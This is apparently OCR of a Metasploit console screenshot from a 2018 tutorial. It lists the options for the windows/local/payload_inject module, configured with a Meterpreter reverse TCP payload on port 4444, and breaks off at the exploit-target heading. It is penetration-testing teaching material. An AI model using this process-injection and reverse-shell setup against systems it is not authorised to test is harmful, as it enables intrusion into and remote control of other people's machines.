 Metasploit Console
msf exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
NEWPROCESS false no New notepad.exe to inject to
PID no Process Identifier to inject of proces
s to inject payload.
SESSION 4 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
May 09, 2018